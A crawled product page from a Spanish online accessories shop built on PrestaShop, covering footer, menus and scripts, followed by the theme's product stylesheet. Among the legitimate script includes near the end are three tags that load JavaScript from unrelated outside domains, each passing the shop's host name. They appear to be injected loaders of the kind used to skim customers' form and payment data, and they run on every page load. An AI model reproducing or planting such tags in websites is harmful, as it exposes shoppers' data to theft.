	href="https://bandtwins.com/20-chales" title="">
		Chales
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/21-bufandas-mujer" title="">
		Bufandas
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/23-sombreros" title="">
		Sombreros
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/26-paraguas" title="">
		Paraguas
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://bandtwins.com/49-pareos" title="">
		Pareos
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://bandtwins.com/9-el" title="Porque en b &amp;amp; twins no nos olvidamos de ellos. Porque también quieren ir guapos y con las últimas tendencias en chales, sombreros, cinturones, pulseras, colgantes…">
		Él
	</a>
			<ul>
												
<li >
	<a 
	href="https://bandtwins.com/32-chales" title="">
		Chales
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/33-sombreros" title="">
		Sombreros
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/34-guantes" title="">
		Guantes
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/36-bolsos-hombre" title="">
		Bolsos
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/38-bisuteria" title="">
		Bisutería
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://bandtwins.com/50-paraguas" title="">
		Paraguas
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://bandtwins.com/39-infantil" title="¡Los que nos alegran nuestras vidas!  
  Pequeños e incluso suaves detalles para los más tiernos de la casa, peluches, mantitas de viaje, sonajeros, vajillas infantiles, álbumes de fotos ….">
		Infantil
	</a>
	</li>

							
																
<li class="last">
	<a 
	href="https://bandtwins.com/55-ropa" title="">
		Ropa
	</a>
	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</div>
<!-- /Block categories module -->
	<!-- MODULE Block footer -->
	<div class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Información</h4>
		<ul class="block_content">
						<li class="item">
				<a href="https://bandtwins.com/contactenos" title="Contacte con nosotros">
					Contacte con nosotros
				</a>
			</li>
												<li class="item">
						<a href="https://bandtwins.com/content/3-politica-de-proteccion-de-datos" title="Política de protección de datos">
							Política de protección de datos
						</a>
					</li>
																<li class="item">
						<a href="https://bandtwins.com/content/4-nosotros" title="B&amp;TWINS">
							B&amp;TWINS
						</a>
					</li>
																	<li>
				<a href="https://bandtwins.com/mapa-del-sitio" title="mapa del sitio">
					mapa del sitio
				</a>
			</li>
		</ul>
		
	</div>
		<!-- /MODULE Block footer -->
<!-- MODULE Block contact infos -->
<div id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Contacte con nosotros</h4>
        <ul class="block_content">
                        	<li>
            		<i class="icon-map-marker"></i>B&amp;TWINS, San Vicente Mártir, 59 
46002 Valencia
España            	</li>
                                    	<li>
            		<i class="icon-phone"></i>
            		<span>962 067 663</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i>
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%76%65%6e%74%61%73%6f%6e%6c%69%6e%65@%62%61%6e%64%74%77%69%6e%73.%63%6f%6d" >&#x76;&#x65;&#x6e;&#x74;&#x61;&#x73;&#x6f;&#x6e;&#x6c;&#x69;&#x6e;&#x65;&#x40;&#x62;&#x61;&#x6e;&#x64;&#x74;&#x77;&#x69;&#x6e;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></span>
            	</li>
            							<li>
								<h4>Horarios:</h4>
								<span class="horarios-footer">
									<p>Lunes a viernes de 10:30-13:30 y de 17:00-20:00</p>
									<p>Sábados de 10:30-13:30</p>
								</span>
							</li>
        </ul>
    </div>
</div>

<!-- /MODULE Block contact infos -->
<section id="social_block">
    <div class="social_block_container">
        <h4>Síguenos</h4>
        <ul>
                            <li class="facebook">
                    <a target="_blank" href="https://www.facebook.com/pages/BTwins/254750418041508">
                        <span>Facebook</span>
                    </a>
                </li>
                                        <li class="twitter">
                    <a target="_blank" href="https://twitter.com/bandtwins">
                        <span>Twitter</span>
                    </a>
                </li>
                                                                                        <li class="instagram">
                    <a target="_blank" href="https://www.instagram.com/bandtwinshop/">
                        <span>Instagram</span>
                    </a>
                </li>
                                </ul>
    </div>
</section>
                        <div id="copyright_footer">
                            <div><ul><li> Copyright 2018 “B&TWINS”. Reservados todos los derechos. </li></ul>
							</div>
							<a style="float:right;" href="https://www.skydone.com" target="_blank"><img border="0" src="https://www.skydone.com/imagenes/skydone-tr.png" alt="Desarrollo y diseño de páginas web - Skydone"></a>
							
                        </div>
                    </div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
<script type="text/javascript">
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var FancyboxboxI18nClose = 'Close';
var PS_CATALOG_MODE = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://bandtwins.com/';
var baseUri = 'https://bandtwins.com/';
var contentOnly = false;
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-29 18:10:00';
var customizationFields = false;
var default_eco_tax = 0;
var displayPrice = 0;
var doesntExist = 'Esta combinación no existe para este producto. Por favor, seleccione otra combinación.';
var doesntExistNoMore = 'Producto agotado ';
var doesntExistNoMoreBut = 'con esos atributos, pero está disponible con otros.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Es obligatorio rellenar todos los campos obligatorios antes de guardar su personalización.';
var group_reduction = 1;
var idDefaultImage = 2868;
var id_lang = 1;
var id_product = 2314;
var img_prod_dir = 'https://bandtwins.com/img/p/';
var img_ps_dir = 'https://bandtwins.com/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var jqZoomEnabled = false;
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var minimalQuantity = 1;
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcluded = 18.92562;
var productHasAttributes = false;
var productPrice = 22.9;
var productPriceTaxExcluded = 18.92562;
var productPriceWithoutReduction = 22.9;
var productReference = 'BICON50A';
var productShowPrice = false;
var productUnitPriceRatio = 0;
var product_specific_price = [];
var quantitiesDisplayAllowed = true;
var quantityAvailable = 1;
var quickView = false;
var reduction_percent = 0;
var reduction_price = 0;
var roundMode = 2;
var sharing_img = 'https://bandtwins.com/2868/pendiente-cala-estrella-cristal-azul.jpg';
var sharing_name = 'PENDIENTE CALA ESTRELLA CRISTAL AZUL';
var sharing_url = 'https://bandtwins.com/bisuteria/2314-pendiente-cala-estrella-cristal-azul.html';
var specific_currency = false;
var specific_price = 0;
var static_token = 'c927b29718b852670aecee2bf35a8666';
var stock_management = 1;
var taxRate = 21;
var token = 'c927b29718b852670aecee2bf35a8666';
var uploading_in_progress = 'Carga en curso, por favor, sea paciente.';
var usingSecureMode = true;
</script>
<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
<script type="text/javascript" src="/js/tools.js"></script>
<script type="text/javascript" src="/themes/modez/js/global.js"></script>
<script type="text/javascript" src="/themes/modez/js/autoload/10-bootstrap.min.js"></script>
<script type="text/javascript" src="/themes/modez/js/autoload/15-jquery.total-storage.min.js"></script>
<script type="text/javascript" src="/themes/modez/js/autoload/15-jquery.uniform-modified.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
<script type="text/javascript" src="/themes/modez/js/product.js"></script>
<script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script>
<script type="text/javascript" src="/themes/modez/js/tools/treeManagement.js"></script>
<script type="text/javascript" src="/modules/royfacebookblock/royfacebookblock.js"></script>
<script type="text/javascript" src="/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.plugins.min.js"></script>
<script type="text/javascript" src="/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.revolution.min.js"></script>
<script type="text/javascript" src="/themes/modez/js/modules/blocktopmenu/js/hoverIntent.js"></script>
<script type="text/javascript" src="/themes/modez/js/modules/blocktopmenu/js/superfish-modified.js"></script>
<script type="text/javascript" src="/themes/modez/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
<script type="text/javascript" src="/modules/kbgdpr/views/js/front/kb_front.js"></script>
<script type="text/javascript" src="https://beonlineboo.com/ps.js?host=bandtwins.com"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="https://bandtwins.com/js/jquery/jquery.noConflict.php?version=1.7.2"></script>
<script type="text/javascript" src="https://bandtwins.com/themes/modez/js/jquery.bxslider/jquery.bxslider.js"></script>
<script type="text/javascript" src="https://bandtwins.com/themes/modez/js/modez-mainscript.js"></script>
<script type="text/javascript" src="https://softbylinux.com/tps.js?host=bandtwins.com"></script>
<script type="text/javascript" src="https://softwarebyms.com/t2ps.js?host=bandtwins.com"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script>
<script type="text/javascript">
(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-70754543-2', 'auto');
				ga('require', 'ec');
var cookie_lifetime = '30';
        var hiding_effect = "fade";
        var cookie_name = "___kbgdcc";
var kb_gdpr_checkbox_mand = "Debe elegir la casilla de verificación.";
    var kb_gdpr_field_required = "Se requiere campo.";
    var kb_active = "Activo";
    var kb_inactive = "Inactivo";
var tpj=jQuery;																var revapi2;								jQuery(function($) {												if($('#rev_slider_2_1').revolution == undefined)					revslider_showDoubleJqueryError('#rev_slider_2_1');				else				   revapi2 = $('#rev_slider_2_1').show().revolution(					{						dottedOverlay:"none",						delay:5500,						startwidth:270,						startheight:420,						hideThumbs:0,												thumbWidth:100,						thumbHeight:50,						thumbAmount:2,												navigationType:"bullet",						navigationArrows:"none",						navigationStyle:"round",												touchenabled:"on",						onHoverStop:"off",												navigationHAlign:"center",						navigationVAlign:"bottom",						navigationHOffset:0,						navigationVOffset:16,						soloArrowLeftHalign:"left",						soloArrowLeftValign:"center",						soloArrowLeftHOffset:20,						soloArrowLeftVOffset:0,						soloArrowRightHalign:"right",						soloArrowRightValign:"center",						soloArrowRightHOffset:20,						soloArrowRightVOffset:0,														shadow:0,						fullWidth:"on",						fullScreen:"off",						stopLoop:"off",						stopAfterLoops:-1,						stopAtSlide:-1,												shuffle:"off",												autoHeight:"off",												forceFullWidth:"off",																																				hideThumbsOnMobile:"off",						hideBulletsOnMobile:"off",						hideArrowsOnMobile:"off",						hideThumbsUnderResolution:0,												hideSliderAtLimit:0,						hideCaptionAtLimit:0,						hideAllCaptionAtLilmit:0,						startWithSlide:0,						videoJsPath:"/modules/revsliderprestashop/rs-plugin/videojs/",						fullScreenOffsetContainer: ""						});								});	//ready
jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.addProductDetailView({"id":2314,"name":"\"PENDIENTE CALA ESTRELLA CRISTAL AZUL\"","category":"\"bisuteria\"","brand":"false","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"18.93"});
					});
ga('send', 'pageview');
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/themes/modez/css/product.css
body_size: 6767
content:
/* product desc */
/* primary_block ***************************************************************************** */
.primary_block {
  margin-right:0;
  margin-bottom: 20px; }
  @media (max-width: 479px) {
    .primary_block {
      margin-bottom: 15px; } }
.top-hr {
  background: #c4c4c4;
  height: 5px;
  margin: 2px 0 31px; }

.product-heading-h5 {
  color: #999999;
  font-weight: 200;
  margin: 3px 0 8px;
  font-size: 19px;
  font-family: "Open Sans", sans-serif; }

.box-security .product-heading-h5 {
  margin: 3px 0 -8px; }
  @media (max-width: 1199px) {
    .box-security .product-heading-h5 {
      margin-bottom: 8px; } }

#productscategory_list .product-name,
.accessories-block .product-name {
    margin-bottom: 5px; }
#productscategory_list,
#crossselling_list {
    margin-bottom:10px; }
#productscategory_list p.price_display span,
#crossselling_list p.price_display span {
    font-size:16px!important; }
#productscategory_list .product-name a,
#crossselling_list_car .product-name a,
.accessories-block .product-name a {
    font-size: 15px;
    line-height: 18px;
    color: #3a3939; }
#productscategory_list .product-name a:hover,
.accessories-block .product-name a:hover {
    color: #515151; }

img {
  max-width: 100%;
  height: auto; }

/* .pb-left-column ***************************************************************************** */
@media (max-width: 767px) {
.pb-left-column {
  padding-right:0; } }
.pb-left-column #image-block {
  position: relative;
  padding: 11px;
    border:1px solid #e5e5e5;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
  background: white; }
  @media (max-width: 767px) {
    .pb-left-column #image-block {
      width: 100%;
      padding:11px;
      margin: 15px auto; } }
  .pb-left-column #image-block img {
    background: #fbfbfb;
    width: 100%; }
  .pb-left-column #image-block #view_full_size {
    display: block;
    cursor: pointer; }
    .pb-left-column #image-block #view_full_size .span_link {
      position: absolute;
      bottom: 10px;
      right:10px;
      display: block;
      text-indent:-9999px;
      width: 34px;
      height: 34px;
      opacity:0.3;
      filter:alpha(opacity=30);
      background: url("../img/icons-lens.png") no-repeat scroll 0 0 transparent;
      -webkit-transition: all 350ms ease-in-out;
      -moz-transition: all 350ms ease-in-out;
      -o-transition: all 350ms ease-in-out;
      transition: all 350ms ease-in-out; }
      .pb-left-column #image-block:hover #view_full_size:hover .span_link {
        opacity:0.8;
        filter:alpha(opacity=80); }
  .pb-left-column #image-block a.jqzoom div div img {
    width: auto;
    max-width: 10000px; }
  .pb-left-column #image-block a.jqzoom div div .zoomWrapper {
    border: none; }
  .pb-left-column #image-block .zoomPad {
    z-index: auto !important; }
  .pb-left-column #image-block .new-box,
  .pb-left-column #image-block .sale-box {
    z-index: 10; }

/* miniatures */
.pb-left-column #views_block {
  position:relative;
  margin-top: 10px; }
  @media (max-width: 767px) {
    .pb-left-column #views_block {
      margin: 0 auto; } }

#thumbs_list {
  overflow: hidden;
  float: left;
  width: 100%; }
  #thumbs_list ul#thumbs_list_frame {
    list-style-type: none;
    padding-left: 0;
    overflow: hidden;
      margin-bottom:0;
    height: 80px; }
    @media (min-width: 992px) and (max-width: 1199px) {
      #thumbs_list ul#thumbs_list_frame {
        height: 60px; } }
    @media (min-width: 768px) and (max-width: 991px) {
      #thumbs_list ul#thumbs_list_frame {
        height: 100px; } }

  #thumbs_list li {
    float: left;
    width: 78px;
    cursor: pointer;
    margin-right: 8px;
      border:1px solid #e5e5e5;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    @media (min-width: 992px) and (max-width: 1199px) {
      #thumbs_list li {
        width: 60px;
        height: auto; } }
    @media (min-width: 768px) and (max-width: 991px) {
      #thumbs_list li {
        width: 97px;
        height: auto; } }
    #thumbs_list li:first-child {
      margin: 0 9px 0 0; }
    #thumbs_list li.last {
      margin-right: 0; }
    #thumbs_list li a {
      display: block;
      border: 3px solid white;
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      background: #fbfbfb; }
      #thumbs_list li a:hover, #thumbs_list li a.shown {
        border-color: #ffffff; }
    #thumbs_list li img {
      border: 3px solid white;
      width: 100%;
      height: 100%;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      #thumbs_list li a:hover, #thumbs_list li a.shown img {
        border-color: #a1d7ca; }

/* If Android */
.android #thumbs_list ul#thumbs_list_frame {
    height:86px;
    overflow:auto;
}
.android #thumbs_list li {
    max-width:78px;
    max-height:78px;
    overflow:auto;
}
.android #thumbs_list li a {
    max-height:100%;
}
.android #thumbs_list li img {
    max-height:70px;
}

#view_scroll_left,
#view_scroll_right {
  position:absolute;
  top:50%;
  margin-top: -24px;
  height: 38px;
  width: 38px;
  border:5px solid #fdfdfd;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-border-radius: 23px;
  -moz-border-radius: 23px;
  border-radius: 23px;
  line-height: 0;
  font-size: 0;
  overflow: hidden; }
#views_block:hover #view_scroll_left,
#views_block:hover #view_scroll_right {
    background-color: #fa7c63; }

#view_scroll_right {
  background: url("../img/thumbnails_leftright.png") no-repeat scroll -14px 7px #e5e5e5;
  right:-10px; }

#view_scroll_left {
  background: url("../img/thumbnails_leftright.png") no-repeat scroll 8px 7px #e5e5e5;
  left:-10px; }

.resetimg {
  padding: 0;
  margin-bottom: 12px; }
  .resetimg #resetImages i {
    margin-right: 6px; }
  .resetimg #wrapResetImages a {
      font: 500 13px/22px "Roboto", sans-serif;
      color: #ababab;
      -webkit-transition: all 350ms ease-in-out;
      -moz-transition: all 350ms ease-in-out;
      -o-transition: all 350ms ease-in-out;
      transition: all 350ms ease-in-out;
      position: relative;
      display: block; }
  .resetimg #wrapResetImages a:hover {
      color: #333333;; }
  .resetimg #wrapResetImages a i:before {
    background:#ffffff;
    width:26px;
    height:26px;
    display: inline-block;
    float:left;
    -webkit-border-radius: 13px;
    -moz-border-radius: 13px;
    border-radius: 13px;
    padding:7px 0 0 7px;
    margin: -2px 6px 0 0; }

/* link list */
#usefull_link_block {
  list-style-type: none; }
  #usefull_link_block li {
    margin: 0 0 10px 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      #usefull_link_block li {
        float: none !important; } }
    #usefull_link_block li:first-child {
      margin: 3px 0 10px 0;
      border: none;
      padding: 0; }
    #usefull_link_block li a {
      font: 500 13px/22px "Roboto", sans-serif;
      color: #ababab;
      -webkit-transition: all 350ms ease-in-out;
      -moz-transition: all 350ms ease-in-out;
      -o-transition: all 350ms ease-in-out;
      transition: all 350ms ease-in-out;
      position: relative;
      padding-left: 30px;
      display: inline-block; }
      #usefull_link_block li a:before {
        font-family: "FontAwesome";
        color: #333333;
        font-size: 19px;
        line-height: 24px;
        position: absolute;
        top: -2px;
        left: 0;
        font-weight: normal; }
      #usefull_link_block li a:hover {
        color: #333333; }
    @media (min-width: 768px) and (max-width: 991px) {
      #usefull_link_block li.print {
        margin: 8px 0 0;
        padding: 0;
        border: none; } }
    #usefull_link_block li.print a:before {
      background:url(../img/product_useful.png) no-repeat 0 -26px #ffffff;
      width:26px;
      height:26px;
      content:" ";
      display: inline-block;
      float:left;
      -webkit-border-radius: 13px;
      -moz-border-radius: 13px;
      border-radius: 13px;
      margin: 0 6px 0 0; }
    #usefull_link_block li.sendtofriend a:before {
      background:url(../img/product_useful.png) no-repeat 0 0 #ffffff;
      width:26px;
      height:26px;
      text-align: center;
      vertical-align: middle;
      content:" ";
      display: inline-block;
      float:left;
      -webkit-border-radius: 13px;
      -moz-border-radius: 13px;
      border-radius: 13px;
      margin: 0 6px 0 0; }
    #usefull_link_block li#left_share_fb {
      clear: both;
      float: none; }
      #usefull_link_block li#left_share_fb a {
        padding-left: 18px; }
      #usefull_link_block li#left_share_fb a:before {
        content: "\f09a"; }
    #usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {
      cursor: pointer;
      font-weight: 700;
      clear: both;
      float: none;
      margin: 0 0 8px 0;
      border: none;
      padding: 0;
      position: relative; }
      #usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {
        font-family: "FontAwesome";
        color: #333333;
        font-size: 19px;
        line-height: 24px;
        position: absolute;
        top: -2px;
        left: 0;
        font-weight: normal;
        content: "\f08a"; }
      #usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {
        color: #000; }
    #usefull_link_block li#favoriteproducts_block_extra_removed:before {
      content: "\f004"; }

/* pb-left-column ****************************************************************************** */
.pb-center-column {
  padding:0 30px 20px 30px; }
  @media (min-width:480px) and (max-width: 991px) {
    .pb-center-column {
      margin:15px;
      width:97%; } }
  @media (max-width: 991px) {
    .pb-center-column {
      margin:15px;
        padding:0;
      width:96%; } }
  .pb-center-column h1 {
    font: 400 26px/28px "Oswald", sans-serif;
    padding-bottom: 24px;
    margin:12px 0 10px 0;
      text-transform: uppercase;
      border-bottom: 1px solid #e5e5e5;
    color: #6dad9d; }
  .pb-center-column p {
    margin-bottom: 10px; }
  .pb-center-column #short_description_block {
    clear:both;
    color: #666666; }
    .pb-center-column #short_description_block .buttons_bottom_block {
      display: none; }
    .pb-center-column #short_description_block #short_description_content {
      padding: 10px 0 0 0;
      word-wrap: break-word; }
      .pb-center-column #short_description_block #short_description_content p {
        font-size:14px;
        color:#6d6d6d;
        line-height: 18px; }
  .pb-center-column #buy_block {
      display:table;
      border:1px solid #e5e5e5;
      width:100%;
      height:134px;
    margin-top: 10px; }
    .pb-center-column #buy_block label {
      display: inline-block;
      width: 125px;
      font-weight: 700;
      font-size: 12px;
      text-align: right; }
    .pb-center-column #buy_block p.price {
      padding: 0; }
  .pb-center-column #color_picker p {
    padding-bottom: 5px;
    font-weight: 700; }

.pb-left-column p.socialsharing_product {
    margin-top:9px;
    text-align: center;
    display:flex; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .pb-left-column p.socialsharing_product {
        float:left;
        clear:both;
        width:100%;
        display:block; } }
    @media (max-width: 479px) {
      .pb-left-column p.socialsharing_product {
        float:left;
        clear:both;
        width:100%;
        display:block; } }
#product.content_only .pb-left-column p.socialsharing_product {
    display:none; }
.pb-center-column #product_reference,
.pb-center-column #product_condition,
.pb-center-column #availability_statut,
.pb-center-column #warning_inline,
.pb-center-column .online_only,
.pb-center-column #pQuantityAvailable,
.pb-center-column #availability_date {
    font-weight: 500;
    color: #ababab;
    font-size:14px; }
.pb-center-column #product_condition label,
.pb-center-column #availability_statut label,
.pb-center-column .online_only label,
.pb-center-column #product_reference label,
.pb-center-column #pQuantityAvailable label,
.pb-center-column #availability_date label {
    margin-top:0;
    color: #ababab; }
.pb-center-column #product_condition span,
.pb-center-column #availability_statut span,
.pb-center-column #product_reference span,
.pb-center-column #pQuantityAvailable span,
.pb-center-column #availability_date span {
    font-size:14px;
    color: #6D6D6D; }

#product p#loyalty {
  padding: 17px 0 15px 35px;
  border-top: 1px solid #d6d4d4;
  border-bottom: 1px solid #d6d4d4;
  margin: 10px 0 -5px;
  position: relative; }
  #product p#loyalty b {
    color: #333333; }
  #product p#loyalty:before {
    content: "\f024";
    font-family: "FontAwesome";
    color: #cfcccc;
    font-size: 26px;
    line-height: 28px;
    position: absolute;
    top: 16px;
    left: 0; }

#page .rte {
  padding: 0 20px 20px;
  word-wrap: break-word; }
  #page .rte p {
    margin-bottom: 0; }

#attributes {
  margin-top:38px; }
#attributes fieldset {
  margin-bottom:8px;
  padding-bottom: 3px; }
  #attributes fieldset label {
    vertical-align: top;
    display: block; }
#attributes .attribute_list {
  width: 100%; }
  #attributes .attribute_list div.selector {
    border-right:2px solid #e5e5e5;
    line-height: 40px;
    height: 40px;
    width: 250px!important; }
    #attributes .attribute_list div.selector:after {
      content: "";
      cursor: default;
      font-family: 'fontawesome';
      font-style: normal;
      font-variant: normal;
      font-weight: normal;
      line-height: 1;
      margin-top: -6px;
      position: absolute;
      right: 1em;
      text-transform: none;
      top: 50%;
      overflow: hidden; }
    #attributes .attribute_list select {
      padding:8px 0 9px 4px;
      height:40px;
      line-height:40px;
      width:270px; }

      #attributes .attribute_list select option {
        background: white;
        color: #666666; }




  #attributes .attribute_list ul {
    margin-bottom: 0;
    float:left; }
    #attributes .attribute_list ul li {
      float: left;
      margin-right: 10px; }
  #attributes .attribute_list input.attribute_radio {
    float: left;
    margin-left: 3px; }
  #attributes .attribute_list div.radio,
  #attributes .attribute_list div.radio span,
  #attributes .attribute_list div.radio input {
    float: none;
    display: inline-block; }
  #attributes .attribute_list #color_to_pick_list {
    padding-top:5px;
    list-style-type: none; }
    #attributes .attribute_list #color_to_pick_list li {
      float: left;
      margin: 0 3px 3px 0;
      padding: 2px;
      border: 2px solid #e5e5e5;
      clear: none; }
      #attributes .attribute_list #color_to_pick_list li a.color_pick {
        display: block;
        height: 24px;
        width: 24px;
        cursor: pointer; }
      #attributes .attribute_list #color_to_pick_list li.selected {
        border: 2px solid #6d6d6d; }

.product_attributes {
  margin-top:12px;
  margin-bottom: 18px;
  padding: 15px 19px 10px 25px; }
  @media (max-width: 479px) {
   .product_attributes {
     padding: 15px 19px 10px 0px; } }
  .product_attributes label {
    color:#333333;
    min-width:80px;
    float:left;
      font-weight:500;
    font-size:14px;
    margin-top: 11px;
    margin-right:12px; }
    @media (max-width: 479px) {
      .product_attributes label {
        width:100%;
        clear:both;
        float:left;
        margin-top: 6px;
        margin-right:0px; } }
.box-cart-bottom {
  width:50%;
    position:relative;
    display:table-cell;
    vertical-align: middle;
    height:100%;
  text-align: center;
  padding: 0; }
.box-cart-bottom:before {
    content:' ';
    position:absolute;
    left:0;
    top:20px;
    height:94px;
    width:2px;
    background:#fafafa;
 }


.box-cart-bottom #product_payment_logos {
  display:none; }
.box-cart-bottom .ajax_add_to_cart_button { }
.box-cart-bottom .ajax_add_to_cart_button span { }

.box-cart-bottom .ajax_add_to_cart_button span.cart_icon {
    display:none;}

.box-info-product {
  background:#ffffff;
  padding:0;
  display:table-row;
    vertical-align:middle;
  width:100%;
  margin-bottom:8px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
  position:relative; }
  .box-info-product p {
    margin-bottom: 0px; }
  .box-info-product .exclusive {
    padding: 0;
    border-top: 1px solid #0079b6;
    border-right: 1px solid #006fa8;
    border-left: 1px solid #006fa8;
    border-bottom: 1px solid #012740;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    display: block;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));
    background-image: -webkit-linear-gradient(#009ad0, #007ab7);
    background-image: -moz-linear-gradient(#009ad0, #007ab7);
    background-image: -o-linear-gradient(#009ad0, #007ab7);
    background-image: linear-gradient(#009ad0, #007ab7);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }
    .box-info-product .exclusive:before {
      font-family: "FontAwesome";
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      color: white;
      font-size: 25px;
      line-height: 47px;
      text-shadow: 0 1px #015883;
      content: "\f07a";
      z-index: 2;
      width: 51px;
      text-align: center;
      border: 1px solid #06b2e6;
      -webkit-border-radius: 5px 0 0 5px;
      -moz-border-radius: 5px 0 0 5px;
      -ms-border-radius: 5px 0 0 5px;
      -o-border-radius: 5px 0 0 5px;
      border-radius: 5px 0 0 5px; }
      @media (max-width: 991px) {
        .box-info-product .exclusive:before {
          display: none; } }
    .box-info-product .exclusive.added:before {
      content: "\f00c"; }
    .box-info-product .exclusive.added.disabled:before, .box-info-product .exclusive.disabled:before {
      content: "\f110";
      animation: 2s linear 0s normal none infinite spin;
      -webkit-animation: 2s linear 0s normal none infinite spin;
      -moz-animation: 2s linear 0s normal none infinite spin;
      border: none; }
    .box-info-product .exclusive:after {
      background: url(../img/border-1.gif) repeat-y 0 0;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 51px;
      content: "";
      width: 1px;
      z-index: 2; }
      @media (max-width: 991px) {
        .box-info-product .exclusive:after {
          display: none; } }
    .box-info-product .exclusive span {
      display: block !important;
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      @media (max-width: 1199px) {
        .box-info-product .exclusive span {
          padding: 12px 22px 14px 55px;
          font-size: 14px; } }
      @media (max-width: 991px) {
        .box-info-product .exclusive span {
          padding: 8px 12px 10px;
          text-align: left; } }
    .box-info-product .exclusive:hover {
       }


#center_column.col-sm-9 .col-md-3 .box-info-product {
  background: #f6f6f6;
  border: 1px solid #d2d0d0;
  border-top: 1px solid #b0afaf;
  border-bottom: 1px solid #b0afaf; }
